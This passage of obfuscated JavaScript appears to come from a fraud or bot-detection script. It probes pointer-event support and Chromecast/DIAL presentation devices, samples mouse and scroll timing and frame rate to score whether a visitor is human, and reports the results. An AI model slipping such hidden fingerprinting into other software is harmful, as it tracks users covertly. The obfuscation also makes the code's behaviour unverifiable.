c4qiN.T4x + s7j + c4qiN.V0f + Y1N + q3OcX.g7U,W9O);return;}i3u=s7j;n50();},F$d,O46);};P5S=function(){var t6l;for(var k3R=P9cUz[109108];k3R < Z3W[P9cUz.Z4y];k3R++){t6l=Z3W[k3R];(function(W67){setTimeout(function(){var e6G;if(g$f()){e6G=M1M(W67);if(e6G === q3OcX.K7B)D12(W67);}else D12(W67);},k3R * q1y);})(t6l);}if(N7c)setTimeout(function(){M$P=M$P * V6Y;P5S();},M$P);};U2k(P5S,P9cUz[109108],Y2d);}catch(h_i){Z5n(q3OcX.m4d + X$r + P9cUz.X1U + Y1N + q3OcX.g7U,h_i);}}})();(function(){'use strict';var y7y='ptf';function n23(q3I){var q41='termo';var E88='ve.ftr';var p5Q="defaultView";var e3f='!doc.dv.pe';var G1s='poin';var Q5B,T8B,n8t,l7k,q2i,X12,F8K,m9A;Q5B=q3I[q3OcX.c0l];T8B=q3I[q3OcX.l9p];n8t=P9cUz[158856];try{l7k=function(Q5y,C7E){Q5B({"start":r0c,"end":Date[P9cUz.X$D](),"action":S9_,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](Q5y),"extra":ftr__JSON3[P9cUz.V4J](C7E || ({}))});};q2i=[];X12=G1s + q41 + E88;F8K=typeof document[p5Q][c4qiN.G1V] !== q3OcX.M5l;if(!F8K)l7k({supported:q3OcX.K7B,reason:e3f});m9A=function(C_E){if(q2i[P9cUz.Z4y] < n8t){q2i[q3OcX.s4v]({x:C_E[q3OcX.x2r],y:C_E[q3OcX.C9_]});return;}q3I[P9cUz.x6z][q3OcX.Y7E][q3OcX.W1g](window,X12);l7k({supported:q3OcX.Y00,samples:q2i});};q3I[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,X12,m9A);}catch(b2o){T8B(q3OcX.m4d + S9_ + P9cUz.X1U + L44 + q3OcX.g7U,b2o);}}var S9_,L44,r0c,l$3;S9_=y7y;L44=c4qiN.Y9H;r0c=new Date()[P9cUz.B09]();try{l$3=q3OcX.Q05;if(typeof window[l$3] === q3OcX.M5l)window[l$3]={};window[l$3][S9_]={'name':S9_,'run':n23};}catch(P40){}})();(function(){'use strict';var B_5='prz';var U7I,F4T,N5$,o4q;U7I=B_5;F4T=c4qiN.Y9H;function e$i(L2k){var B1Q="ube";var l8O="cas";var A9_="ouT";var A6z="t-d";var k$E="845";var f2K="t:CC";var H4C="1AD";var Y0D="ial:Y";var c3J,n4i,f0D,t9i,Y5H,d_3,q3D,D3b,n7D;c3J=Date[P9cUz.X$D]();n4i=L2k[P9cUz.v_p];f0D=L2k[P9cUz.C9B];t9i=function(A9g){var q1z;q1z=Date[P9cUz.X$D]();n4i({"action":N5$,"text":A9g,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":F4T,"start":c3J,"end":q1z,"duration":q1z - c3J,"cacheBy":[q3OcX.H4p]});};Y5H=function(i23,c4N,G_j,A2F){var d8o,y1r;d8o=P9cUz.g4o;y1r=function(D_v){clearTimeout(d8o);i23[c4qiN.q6k](c4N,y1r);A2F(D_v);};i23[q3OcX.S9X](c4N,y1r);d8o=setTimeout(y1r,G_j);};d_3=function(){var p9w="PresentationRequest";if(!window[p9w])return q3OcX.K7B;return q3OcX.Y00;};q3D=function(F$_,C9T){return new Promise(function(N5z,u4t){var D_2="(";var Q_X=") ";var R8i;try{R8i=new PresentationRequest(F$_);R8i[q3OcX.M2X]()[q3OcX.k6n](function(x1z){var l5W="change";var T$Z;T$Z=function(){N5z(x1z[O5TN5.r46]);};Y5H(x1z,l5W,P9cUz.m8m,T$Z);})[O5TN5.s04](function(p61){var D_Q=" (pr.ga) [";var r06;r06=D_2 + C9T + Q_X + p61[q3OcX.j$v];f0D(q3OcX.m4d + U7I + D_Q + F4T + O5TN5.Z$E,r06);u4t(p61);});}catch(p$L){var A_8=" (pr) [";var G6C;G6C=D_2 + C9T + Q_X + p$L[q3OcX.j$v];f0D(q3OcX.m4d + U7I + A_8 + F4T + O5TN5.Z$E,G6C);u4t(p$L);}});};D3b=function(R$_){var E7T,G6y;E7T=[];G6y=L2k[q3OcX.i17][c4qiN.J_5](R$_);G6y[q3OcX.J5p](function(I8M){var Q1R,Z$d;Q1R=R$_[I8M];Z$d=q3D(Q1R,I8M)[q3OcX.k6n](function(X0r){return {method:I8M,value:X0r};})[O5TN5.s04](function(U75){return {method:I8M,value:c4qiN.e_m};});E7T[q3OcX.s4v](Z$d);});return Promise[O5TN5.T4Q](E7T);};if(!d_3())return;n7D={"any":[P9cUz.t96],"cast":[l8O + f2K + H4C + k$E],"dial":[l8O + A6z + Y0D + A9_ + B1Q]};D3b(n7D)[q3OcX.k6n](function(A7D){t9i(JSON[P9cUz.V4J](A7D));});}N5$=U7I;try{o4q=q3OcX.Q05;if(typeof window[o4q] === q3OcX.M5l)window[o4q]={};window[o4q][U7I]={'name':U7I,'run':e$i};}catch(J8B){}})();(function(){var S6B='rdc_test';var V1p='13';var u$n,E5T,B_A;u$n=S6B;E5T=V1p;try{B_A=q3OcX.Q05;if(typeof window[B_A] === q3OcX.M5l)window[B_A]={};window[B_A][u$n]={'name':u$n,'run':X_5};}catch(A5j){}function X_5(i5e){var l7Q="anyMouseScroll";var D4H="flatScore";var A9T="globalDistanceRatio";var b1Q="devicePixelRatioChanges";var A3I='[x/strk1]';var I_J="stats";var d1Z="badInARow";var q1G="pseudoMoves";var m7D=0.2;var x3N='MAC';var Q6O="globalUnderMinMSDroppedCount";var J1L="stdev";var J4Z=0.75;var G5R="sampleCount";var c8_=' is not a function';var B7E=0.3;var I0P="notTrackingCount";var I1R="pEntropy";var H8k="globalOverMaxMSDroppedCount";var h9m="range";var g13="longestStreak1";var Y6n="totalDistanceCovered";var b$W='mmd';var e4H="totalDropRatio";var L54="totalScore";var O6A='[x/strk0]';var c1G="filteredPeaks";var S5q="streak1";var G66="sampleArray";var p7q=0.05;var W7p="jitterCount";var v96="sort";var n6y="anyMouseMove";var O6u="goodInARow";var V3D='mmt';var Z1s="hasDrifts";var b_x=0.08;var W06="streak0";var Y7M=1.2;var r$l="totalDropCount";var i6Q="totalScoreLog";var l7q="batchScoreLog";var G_f="variance";var v0d="currentFPS";var L2r="slowMouseCounter";var Y2P="crossCount";var m1Q="totalEventsSeen";var y6d="longestStreak0";var k0s="pcts";var o0H="avgActiveSampleTime";var Q4R,o67,A4u,y91,d_r,E53,b$R,R3J,k2c,r1c,y9G,G$M,x8B,s2v,C7c,Y6p,q$0,h1E,d8k,q$Q,J0L,S9n,a0Q,F2p,T51,U0k,p9q,v0J,b_E,u_M,n9r,p0N,D6C,z_u,C_t,X0m,k$q,t6o,U_e,P1e,w7n,Z2j,J0U,H76,T3B,t6k,o8P,t$T,n4G,P8H,P94,O8H,d6u,j$z,J3a,L6o,v0D,B3e,l_H,V9Z,S_Q,p_M,w1p,Z4i,w9b,v0o,Y9f,C5X,B39,s3t,x9K,V5a,U4o,T34,a9_,Z4S,u9s,X3o,C2E,p3I,y4L,s8E,b0M,T2Y,h8Y,W_G,X4N,q6w,a8P,j$a,g5v,z9s,z7J,u0N,Q0n,k_k,W9E,c0f,P6J,s1H,a0d,K4$,M4Q,b_$,b8L,y5k,A0l,Q8e,p5J,z_N,y2m,x08,d38,G44,V2z,a5D,F1I,q3T,j8q,F$9;Q4R=i5e[q3OcX.c0l];o67=i5e[q3OcX.l9p];A4u=i5e[q3OcX.i17][q3OcX.D2f];y91=function(){var j_t="webPixelsManager";return !(A4u[O5TN5.M6$] && window[j_t] !== undefined && window[c4qiN.a9S] !== window[O5TN5.V_d]);};if(!y91())return;d_r=P9cUz[109108];E53=q3OcX.Y00;b$R=P9cUz.g4o;R3J=q3OcX.K7B;k2c=q3OcX.K7B;r1c=P9cUz.I28;y9G=P9cUz.W3g;G$M=P9cUz.R1p;x8B=P9cUz[158856];s2v=P9cUz[109108];C7c=s2v * P9cUz.H80;Y6p=P9cUz[246977];q$0=P9cUz[158856];h1E=P9cUz[246977];d8k=P9cUz[158856];q$Q=P9cUz[406795];J0L=h1E;S9n=P9cUz.l55;a0Q=P9cUz[105884];F2p=P9cUz.O55;T51=P9cUz.n7v;U0k=P9cUz.R0a;p9q=P9cUz.l55;v0J=P9cUz[473432];b_E=P9cUz[105884];u_M=P9cUz.O55;n9r=P9cUz.l7w;p0N=P9cUz[406795];D6C=P9cUz[544601];z_u=P9cUz.l7w;C_t=P9cUz.O55;X0m=P9cUz[105884];k$q=P9cUz[544601];t6o=P9cUz[473432];U_e=navigator[c4qiN.Y52][O5TN5.X83]()[q3OcX.x0K](x3N) >= P9cUz[109108];P1e={};P1e[n6y]=q3OcX.K7B;P1e[l7Q]=q3OcX.K7B;P1e[I0P]=P9cUz[109108];P1e[b1Q]=P9cUz[109108];P1e[L2r]=P9cUz[109108];P1e[W7p]=P9cUz[109108];P1e[q1G]=P9cUz[109108];P1e[m1Q]=P9cUz[109108];P1e[G5R]=P9cUz[109108];P1e[Y6n]=P9cUz[109108];P1e[A9T]=P9cUz[109108];P1e[o0H]=P9cUz[109108];P1e[r$l]=P9cUz[109108];P1e[e4H]=P9cUz[109108];P1e[L54]=q3OcX.b2u;P1e[q3OcX.z6S]=[];P1e[l7q]=[];P1e[i6Q]=[];P1e[O6u]=P9cUz[109108];P1e[d1Z]=P9cUz[109108];w7n=V3D;Z2j=b$W;J0U=O5TN5.F3g;P1e[G66]={};P1e[G66][w7n]=[];P1e[G66][Z2j]=[];P1e[G66][J0U]=[];P1e[H8k]=P9cUz[109108];H76=function(){return P1e[H8k] > P9cUz.X6t && P1e[Y6n] / P1e[m1Q] > P9cUz.I28;};P1e[Q6O]=P9cUz[109108];P1e[y6d]=P9cUz[109108];P1e[g13]=P9cUz[109108];T3B=P9cUz[109108];t6k=P9cUz[109108];o8P=P9cUz[109108];t$T=P9cUz[109108];n4G=function(){return T3B > P9cUz[481490];};P8H=P9cUz[109108];P1e[v0d]=P9cUz[109108];P1e[Z1s]=q3OcX.K7B;P94=undefined;O8H=P9cUz.R1p;d6u=window[c4qiN.h4Q];j$z=[];J3a=[];L6o=P9cUz[109108];v0D=P9cUz[109108];B3e=P9cUz[109108];l_H=P9cUz[109108];V9Z=P9cUz[109108];S_Q=P9cUz[109108];p_M=P9cUz[109108];w1p=P9cUz[109108];Z4i={};w9b={};v0o={};Y9f=-P9cUz[246977];C5X=-P9cUz[246977];B39=P9cUz.l7w * (A4u[O5TN5.M6$] && U_e?P9cUz[158856]:P9cUz[246977]);s3t=P9cUz.l55 * (A4u[O5TN5.M6$] && U_e?P9cUz[158856]:P9cUz[246977]);x9K=P9cUz.O55 * (A4u[O5TN5.M6$] && U_e?Y7M:A4u[O5TN5.z3W]?J4Z:P9cUz[246977]);try{V5a=new Date()[P9cUz.B09]();if(!Array[P9cUz.Q9Y][q3OcX.F3$])Array[P9cUz.Q9Y][q3OcX.F3$]=function(t4m){'use strict';var F0z='Reduce of empty array with no initial value';var g6_='Array.prototype.reduce called on null or undefined';var f$R,A5Y,z5x,G9$;if(this == P9cUz.g4o)throw new TypeError(g6_);if(typeof t4m !== q3OcX.s_U)throw new TypeError(t4m + c8_);(f$R=Object(this),A5Y=f$R[P9cUz.Z4y] >>> P9cUz[109108],z5x=P9cUz[109108]);if(arguments[P9cUz.Z4y] == P9cUz[158856])G9$=arguments[P9cUz[246977]];else {while(z5x < A5Y && !((z5x in f$R)))z5x++;if(z5x >= A5Y)throw new TypeError(F0z);G9$=f$R[z5x++];}for(;z5x < A5Y;z5x++)if((z5x in f$R))G9$=t4m(G9$,f$R[z5x],z5x,f$R);return G9$;};if(!Array[P9cUz.Q9Y][P9cUz.y_6])Array[P9cUz.Q9Y][P9cUz.y_6]=function(v9V,C$8){var h9n=' this is null or not defined';var Q9C,R0k,c73,V8X,D1$,g_F,l12;if(this == P9cUz.g4o)throw new TypeError(h9n);V8X=Object(this);D1$=V8X[P9cUz.Z4y] >>> P9cUz[109108];if(typeof v9V !== q3OcX.s_U)throw new TypeError(v9V + c8_);if(arguments[P9cUz.Z4y] > P9cUz[246977])Q9C=C$8;R0k=new Array(D1$);c73=P9cUz[109108];while(c73 < D1$){if((c73 in V8X)){g_F=V8X[c73];l12=v9V[O5TN5.J_A](Q9C,g_F,c73,V8X);R0k[c73]=l12;}c73++;}return R0k;};if(!Array[q3OcX.y0g])Array[q3OcX.y0g]=function(Z6y){return Object[P9cUz.Q9Y][O5TN5.O7k][O5TN5.J_A](Z6y) === c4qiN.U_D;};if(!Array[P9cUz.Q9Y][q3OcX.W0u])Array[P9cUz.Q9Y][q3OcX.W0u]=function(P9D){'use strict';var r6X,Y4x,j6n,J0O,n56;if(this === void P9cUz[109108] || this === P9cUz.g4o)throw new TypeError();r6X=Object(this);Y4x=r6X[P9cUz.Z4y] >>> P9cUz[109108];if(typeof P9D !== q3OcX.s_U)throw new TypeError();j6n=[];J0O=arguments[P9cUz.Z4y] >= P9cUz[158856]?arguments[P9cUz[246977]]:void P9cUz[109108];for(var E8g=P9cUz[109108];E8g < Y4x;E8g++)if((E8g in r6X)){n56=r6X[E8g];if(P9D[O5TN5.J_A](J0O,n56,E8g,r6X))j6n[q3OcX.s4v](n56);}return j6n;};U4o=(function(b_g){var B1N;B1N=function(b_y){return new Date()[P9cUz.B09]();};switch(J0L){case h1E:return B1N;case d8k:if(window[c4qiN.N6i] && window[c4qiN.N6i][P9cUz.X$D])return function(J5K){return window[c4qiN.N6i][P9cUz.X$D]();};else return B1N;case q$Q:return function(j7f){return j7f[q3OcX.V$h];};default:return B1N;}})();T34=function(h9x){P1e[l7q][q3OcX.s4v](h9x);P1e[i6Q][q3OcX.s4v](h9x);};a9_=function(A$c){var S5h='[FPS=';var i32=0.7;var u0R="fpsEventSent";var l_7='v/fpsFF';var M4n='v/fpsIE';var W6g='x/fpsIE';var Y72;A$c=A$c || ({score:P9cUz[109108]});Y72=new Date()[P9cUz.B09]() - P8H;if(Y72 < P9cUz.i2$)return;if(P1e[v0d])if(A4u[O5TN5.M6$]){if(P1e[v0d] < P9cUz.R0a){A$c[q3OcX.W5_]+=i32;q6w(A$c[q3OcX.W5_],q3OcX.K7B,S5h + P1e[v0d] + q3OcX.g7U);if(!P1e[u0R]){F$9();P1e[u0R]=q3OcX.Y00;}}else if(A$c && Math[q3OcX.W9t](P1e[v0d] - P9cUz.I3b) < P9cUz.l7w){A$c[q3OcX.W5_]-=m7D;A$c[q3OcX.z6S][q3OcX.s4v](l_7);}}else if(A4u[O5TN5.z3W] && A$c)if(P1e[v0d] >= P9cUz.i9R){A$c[q3OcX.W5_]+=b_x;A$c[q3OcX.z6S][q3OcX.s4v](W6g);}else if(Math[q3OcX.W9t](P1e[v0d] - P9cUz.I3b) < P9cUz[625133]){A$c[q3OcX.W5_]-=p7q;A$c[q3OcX.z6S][q3OcX.s4v](M4n);}};Z4S=function(){X3o();C2E();p3I();};u9s=function(){var l0q='.rdcftr';i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.W1g](document,l0q);};X3o=function(){var q70='mouseleave.rdcftr';var o5h='mouseenter.rdcftr';i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,q70,function(B6k){try{clearInterval(b$R);E53=q3OcX.K7B;c0f();P1e[I0P]++;}catch(i0C){var W23=' (mouseleave) [';o67(P9cUz.P_d + u$n + W23 + E5T + q3OcX.g7U,+i0C);s1H();}});i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,o5h,function(o39){try{b$R=setInterval(function(){clearInterval(b$R);E53=q3OcX.Y00;},P9cUz.i0J);W9E();}catch(u84){var F84=' (mouseenter) [';o67(P9cUz.P_d + u$n + F84 + E5T + q3OcX.g7U,u84);s1H();}});};C2E=function(){var X$t='scroll.rdcftr';var P4_='mousemove.rdcftr';i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,P4_,b0M);i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,X$t,s8E);};p3I=function(){var V7m;V7m=i5e[q3OcX.i17][q3OcX.Y5O]();i5e[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,V7m,y4L);};y4L=function(M8$){var C1f='returnValue';var l1A='beforeunload';var e44='ontouchstart';var V60,b8u,E$A;try{if(M8$[q3OcX.L73] === l1A)delete M8$[C1f];V60=P1e[G5R] - Y6p;b8u=(e44 in window);E$A=!P1e[n6y] && !P1e[l7Q] && b8u;if(R3J && !E$A && (d_r === P9cUz[109108] || V60 % P9cUz[406795] !== P9cUz[109108]))F$9(q3OcX.Y00);}catch(F$5){var a_w=' (unloadHandler) [';o67(P9cUz.P_d + u$n + a_w + E5T + q3OcX.g7U,F$5);}};s8E=function(O3R){try{P1e[l7Q]=q3OcX.Y00;p_M=S_Q === P9cUz[109108]?P9cUz[109108]:U4o(O3R) - S_Q;S_Q=U4o(O3R);if(p_M > y9G)return;J3a[q3OcX.s4v](p_M);if(J3a[P9cUz.Z4y] > r1c){T2Y(J3a,J0U);J3a=[];}}catch(U9W){var N7B=' (scrollHandler) [';o67(P9cUz.P_d + u$n + N7B + E5T + q3OcX.g7U,U9W);s1H();}};b0M=function(K8z){var p7_='[tDropGlobal]';var I2d=0.99;var w_b='[tDropSeq]';var k4C=150;var q_3=0.95;var h5F,L0m,Q9n,y$I,w_R,y7G,s2d;try{if(!E53)return;if(window[c4qiN.h4Q] !== d6u){d6u=window[c4qiN.h4Q];P1e[b1Q]++;return;}V9Z=l_H === P9cUz[109108]?P9cUz[109108]:U4o(K8z) - l_H;l_H=U4o(K8z);B3e++;P1e[m1Q]++;if(Y9f < P9cUz[109108])Y9f=K8z[q3OcX.x2r];if(C5X < P9cUz[109108])C5X=K8z[q3OcX.C9_];h5F=K8z[q3OcX.x2r] - Y9f;L0m=K8z[q3OcX.C9_] - C5X;Q9n=Math[q3OcX.P60](h5F * h5F + L0m * L0m);Y9f=K8z[q3OcX.x2r];C5X=K8z[q3OcX.C9_];P1e[Y6n]+=Math[c4qiN.i1r](Q9n);P1e[A9T]=P1e[Y6n] / P1e[m1Q];y$I=S_Q && S_Q > l_H && S_Q - l_H < k4C;if(h5F === P9cUz[109108] && L0m === P9cUz[109108] || y$I){P1e[q1G]++;return;}P1e[n6y]=q3OcX.Y00;if(Q9n < s2v){o8P++;if(o8P > C7c){w_R=o8P / C7c;t$T+=Math[c4qiN.i1r](w_R) * P9cUz[158856] - t$T;if(t$T > P9cUz.O55)P1e[L2r]++;}h8Y();return;}o8P=P9cUz[109108];t$T=P9cUz[109108];if(V9Z > y9G){v0D+=V9Z;if(V9Z < G$M){T3B++;P1e[H8k]++;h8Y();if(n4G()){q6w(I2d,q3OcX.Y00,w_b);return;}if(H76()){q6w(q_3,q3OcX.Y00,p7_);return;}}else P1e[H8k]=P9cUz[109108];return;}T3B=P9cUz[109108];if(V9Z <= x8B){t6k++;P1e[Q6O]++;h8Y();return;}t6k=P9cUz[109108];if(L6o === P9cUz[109108])L6o=new Date()[P9cUz.B09]();j$z[q3OcX.s4v]({t:V9Z,d:Q9n});if(j$z[P9cUz.Z4y] >= r1c){w1p=new Date()[P9cUz.B09]() - L6o;y7G=j$z[P9cUz.y_6](function(r8k){var R__="t";return r8k[R__];});s2d=j$z[P9cUz.y_6](function(b9m){return b9m[c4qiN.u39];});j$z=[];T2Y(y7G,w7n);T2Y(s2d,Z2j);L6o=P9cUz[109108];v0D=P9cUz[109108];B3e=P9cUz[109108];}}catch(S$j){var v2V=' (moveHandler) [';o67(P9cUz.P_d + u$n + v2V + E5T + q3OcX.g7U,S$j);s1H();}};T2Y=function(U8J,d9U){var A8v="cross";var j9A="fps";var D_b='[x/mxstrk/l]';var k6L='[v/sig/crs]';var Z64="timeToFullWindow";var X90='[v/pEnt]';var W3C='[v/sig/rng]';var d6l=1.0;var E08='[x/dr/ie]';var R3i="idleTime";var I5v="signal";var X4l=1500;var b0W='[x/pEnt]';var c24="sampleData";var j6N="median";var g5i='[x/sig/flt]';var C0I="sampleStats";var s4x="flat";var c0E="eventsSeen";var p0q='[tDropTimeWin]';var B_d="signalStats";var X1f='[x/sig/rng]';var V7Z='[v/mxstrk/h]';var I2G="mean";var R58='[v/sig/flt]';var e77='[v/strk1]';var p9h='[v/strk0]';var W18='[x/sig/crs]';var o32="signalData";var Z99='[v/mxstrk/l]';var n2J,z$J,s7y,Y9R,M23,u2e,T1i,u3d,D0j,A1v,r7c,o2j,S5b,r6w,N6o,b5m;n2J=M4Q(U8J);z$J=b8L(U8J);s7y=y5k(U8J);Y9R=A0l(U8J);M23=y2m(U8J);u2e=U8J[P9cUz.y_6](function(Y$z){return Math[c4qiN.i1r](Y$z);});T1i=x08(u2e,P9cUz[109108]);u3d=x08(u2e,P9cUz[246977]);D0j=d38(u2e);A1v={0.25:P9cUz.A6t,0.5:P9cUz.A6t,0.75:P9cUz.A6t,0.95:P9cUz.A6t,0.99:P9cUz.A6t};for(var P2O in A1v)A1v[P2O]=Q8e(U8J,P2O);switch(d9U){case w7n:r7c=Z4i;break;case Z2j:r7c=w9b;break;case J0U:r7c=v0o;break;default:break;}r7c[I2G]=n2J;r7c[j6N]=z$J;r7c[G_f]=s7y;r7c[J1L]=Y9R;r7c[k0s]=A1v;r7c[I1R]=M23;r7c[W06]=T1i;r7c[S5q]=u3d;r7c[I5v]=D0j;r7c[j9A]=P1e[v0d];r7c[c0E]=B3e;r7c[R3i]=v0D;r7c[Z64]=w1p;o2j={type:d9U,buf:U8J,stats:i5e[P9cUz.x6z][c4qiN.D$I](q3OcX.Y00,{},r7c),score:P9cUz[109108],test:[]};P1e[G66][d9U][q3OcX.s4v](o2j);if(r7c !== Z4i)return;P1e[G5R]++;a9_(o2j);if(T1i > P1e[y6d])P1e[y6d]=T1i;if(u3d > P1e[g13])P1e[g13]=u3d;P1e[C0I]=F1I();P1e[B_d]=a5D();o2j[I_J][c24]=P1e[C0I];o2j[I_J][o32]=P1e[B_d];o2j[I_J][y6d]=P1e[y6d];o2j[I_J][g13]=P1e[g13];o2j[I_J][Q6O]=P1e[Q6O];S5b=w1p - v0D;P1e[o0H]=(P1e[o0H] + S5b) / P1e[G5R];if(P1e[G5R] > Y6p && S5b > X4l && P1e[H8k] > P9cUz[625133] && P1e[Y6n] / P1e[m1Q] > P9cUz.I28){o2j[q3OcX.W5_]=d6l;q6w(o2j[q3OcX.W5_],q3OcX.Y00,p0q);return;}if(P1e[G5R] > Y6p){r6w=X4N(r7c,o2j);if(r6w)P1e[H8k]=P9cUz[109108];q6w(o2j[q3OcX.W5_],q3OcX.K7B,o2j[q3OcX.z6S]);N6o=W_G() || A4u[O5TN5.M6$]?q3OcX.b2u:P9cUz[246977];if(P1e[A9T] > q$0){if(P1e[B_d][h9m][j6N] < p9q){T34(-m7D);P1e[q3OcX.z6S][q3OcX.s4v](W3C);}else if(P1e[B_d][h9m][j6N] > U0k){T34(m7D * N6o);P1e[q3OcX.z6S][q3OcX.s4v](X1f);}if(P1e[B_d][A8v][j6N] < b_E){T34(-m7D);P1e[q3OcX.z6S][q3OcX.s4v](k6L);}else if(P1e[B_d][A8v][j6N] > v0J){T34(m7D * N6o);P1e[q3OcX.z6S][q3OcX.s4v](W18);}if(P1e[B_d][s4x][j6N] > u_M){T34(-m7D);P1e[q3OcX.z6S][q3OcX.s4v](R58);}else if(P1e[B_d][s4x][j6N] < n9r){T34(m7D * N6o);P1e[q3OcX.z6S][q3OcX.s4v](g5i);}if(P1e[y6d] >= S9n && P1e[g13] >= F2p){T34(-c4qiN.R3H);P1e[q3OcX.z6S][q3OcX.s4v](V7Z);}else if(P1e[y6d] >= a0Q && P1e[g13] >= T51){T34(-p7q);P1e[q3OcX.z6S][q3OcX.s4v](Z99);}else if(P1e[y6d] < a0Q && P1e[g13] < T51){T34(p7q);P1e[q3OcX.z6S][q3OcX.s4v](D_b);}if(P1e[C0I][W06][j6N] > D6C){T34(-c4qiN.R3H);P1e[q3OcX.z6S][q3OcX.s4v](p9h);}else if(P1e[C0I][W06][j6N] < p0N){T34(p7q);P1e[q3OcX.z6S][q3OcX.s4v](O6A);}if(P1e[C0I][S5q][j6N] > C_t){o2j[q3OcX.W5_]-=c4qiN.R3H;P1e[q3OcX.z6S][q3OcX.s4v](e77);}else if(P1e[C0I][S5q][j6N] < z_u){T34(p7q);P1e[q3OcX.z6S][q3OcX.s4v](A3I);}if(P1e[C0I][I1R][j6N] < X0m){T34(-c4qiN.R3H);P1e[q3OcX.z6S][q3OcX.s4v](X90);}else if(P1e[C0I][I1R][j6N] > k$q){T34(p7q);P1e[q3OcX.z6S][q3OcX.s4v](b0W);}}}b5m=P1e[G5R] - Y6p;if(R3J && P1e[G5R] > Y6p && b5m % P9cUz[406795] === P9cUz[109108]){if(o2j && A4u[O5TN5.z3W] && P1e[e4H] > b_x){T34(c4qiN.R3H);P1e[q3OcX.z6S][q3OcX.s4v](E08);}F$9();}if(b5m > P9cUz.l7w)s1H();};h8Y=function(){P1e[r$l]=P1e[H8k] + P1e[Q6O];P1e[e4H]=P1e[m1Q] > P9cUz.I28?P1e[r$l] / P1e[m1Q]:P9cUz[109108];};W_G=function(){return w9b[k0s] && w9b[k0s][q3OcX.b2u] < t6o;};X4N=function(p0a,S2f){var D5i='[v/pctMin]';var a3P='[jv/pctMin]';var y8l='[jv/strk]';var h9L='[x/pctMed]';var f7L='[jitter]';var m36='[jv/pe]';var Y1X='[v/stdev]';var U3R='[v/strks]';var b4h='[jv/strks]';var w9H,J9f,W9S,r3z,w_p,y61;w9H=p0a[k0s];J9f=p0a[J1L];W9S=p0a[I1R];r3z=p0a[W06];w_p=p0a[S5q];y61=undefined;if(r3z > S9n && w_p > F2p){S2f[q3OcX.W5_]-=m7D;S2f[q3OcX.z6S][q3OcX.s4v](U3R);}if((w9H[q3OcX.b2u] < B39 || w9H[J4Z] < s3t) && (!A4u[O5TN5.M6$] || W9S < P9cUz[473432])){S2f[q3OcX.W5_]-=B7E;S2f[q3OcX.z6S][q3OcX.s4v](D5i);}else if(w9H[J4Z] > x9K && (!A4u[O5TN5.M6$] || W9S > P9cUz[473432])){S2f[q3OcX.W5_]+=p7q;S2f[q3OcX.z6S][q3OcX.s4v](h9L);}if(J9f < P9cUz[406795]){S2f[q3OcX.W5_]-=c4qiN.R3H;S2f[q3OcX.z6S][q3OcX.s4v](Y1X);}if(S2f[q3OcX.W5_] >= P9cUz[109108] && W_G()){S2f[q3OcX.z6S][q3OcX.s4v](f7L);P1e[W7p]++;if(W9S < X0m){S2f[q3OcX.W5_]-=c4qiN.R3H;S2f[q3OcX.z6S][q3OcX.s4v](m36);}if(r3z > p0N || w_p > z_u){S2f[q3OcX.W5_]-=p7q;S2f[q3OcX.z6S][q3OcX.s4v](y8l);}if(r3z > S9n && w_p > F2p){S2f[q3OcX.W5_]-=c4qiN.R3H;S2f[q3OcX.z6S][q3OcX.s4v](b4h);}if((w9H[q3OcX.b2u] < B39 || w9H[J4Z] < s3t) && (A4u[O5TN5.z3W] && !A4u[O5TN5.M6$] || W9S < P9cUz[473432])){S2f[q3OcX.W5_]-=m7D;S2f[q3OcX.z6S][q3OcX.s4v](a3P);}return undefined;}if(r3z < P9cUz[246977]){S2f[q3OcX.W5_]+=c4qiN.R3H;S2f[q3OcX.z6S][q3OcX.s4v](O6A);}if(w_p < P9cUz[158856]){S2f[q3OcX.W5_]+=B7E;S2f[q3OcX.z6S][q3OcX.s4v](A3I);}if(S2f[q3OcX.W5_] < c4qiN.R3H)y61=q3OcX.Y00;if(S2f[q3OcX.W5_] > q3OcX.b2u)y61=q3OcX.K7B;return y61;};q6w=function(g0U,Z7u,C8h){P1e[l7q][q3OcX.s4v](g0U);P1e[i6Q][q3OcX.s4v](g0U);P1e[q3OcX.z6S][q3OcX.s4v](C8h);if(g0U <= -B7E){P1e[O6u]++;P1e[d1Z]=P9cUz[109108];}else if(g0U > q3OcX.b2u){P1e[O6u]=P9cUz[109108];P1e[d1Z]++;}if(Z7u || P1e[O6u] > P9cUz[625133] || P1e[d1Z] > P9cUz[625133])a8P();};a8P=function(){s1H();F$9();};j$a=(function(){var N13="requestAnimationFrame";var Z4W="ieRequestAnimationFrame";var H1N="mozRequestAnimationFrame";var A1T="webkitRequestAnimationFrame";return window[N13] || window[A1T] || window[H1N] || window[Z4W] || (function(f63){return window[c4qiN.f90](f63,P9cUz.R1p / P9cUz.I3b);});})();g5v=(function(){var Y$D="cancelAnimationFrame";var v67="webkitCancelRequestAnimationFrame";var s5X="mozCancelRequestAnimationFrame";var s5g="msCancelRequestAnimationFrame";var h5A="oCancelRequestAnimationFrame";return window[Y$D] || window[v67] || window[s5X] || window[h5A] || window[s5g] || window[c4qiN.B7F];})();z7J=function(){var Y07="getMilliseconds";var w16,r$h,T6s;P8H=new Date()[P9cUz.B09]();w16=new Date()[Y07]();function u3C(){var R56;try{if(!k2c){g5v(z9s);return;}R56=new Date()[Y07]();if(w16 > R56){T6s=r$h;r$h=P9cUz[246977];}else r$h+=P9cUz[246977];w16=R56;P1e[v0d]=T6s;j$a(u3C);}catch(p8G){var Y_a='mouseleave:';o67(P9cUz.P_d + u$n + P9cUz.X1U + E5T + q3OcX.g7U,Y_a + 